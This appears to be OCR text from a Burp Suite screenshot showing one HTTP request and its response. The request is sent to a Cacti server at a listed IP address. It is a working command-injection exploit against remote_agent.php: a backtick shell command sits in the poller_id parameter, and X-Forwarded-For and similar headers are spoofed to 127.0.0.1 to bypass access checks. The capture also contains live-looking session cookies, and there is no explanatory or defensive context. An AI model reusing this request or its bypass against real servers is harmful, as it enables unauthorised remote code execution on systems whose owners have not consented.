 Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 10 × 11 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × +
Send Cancel < > Target: http://124.70.206.238:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=`id%3E/tmp/1`
HTTP/1.1
2 Host: xxxx:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=e908ctre124lr4raadulh4sib2; Cacti=8f7517d771b4fd1267e74fbdfef91e9c;
CactiDateTime=Wed Jul 12 2023 14:38:05 GMT+0800 (ä¸-å ½æ å æ ¶é ´); CactiTimeZone=480
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 X-Originating-IP: 127.0.0.1
12 X-Remote-IP: 127.0.0.1
13 X-Remote-Addr: 127.0.0.1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jul 2023 06:39:38 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Wed, 12 Jul 2023 06:39:38 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self'  data: blob:; style-src 'self'
'unsafe-inline' ; script-src 'self'  'unsafe-inline' ; frame-ancestors 'self'; worker-src 'self'
;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Content-Length: 55
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 4
Request Headers 14
Response Headers 13
Done 642 bytes | 151 millis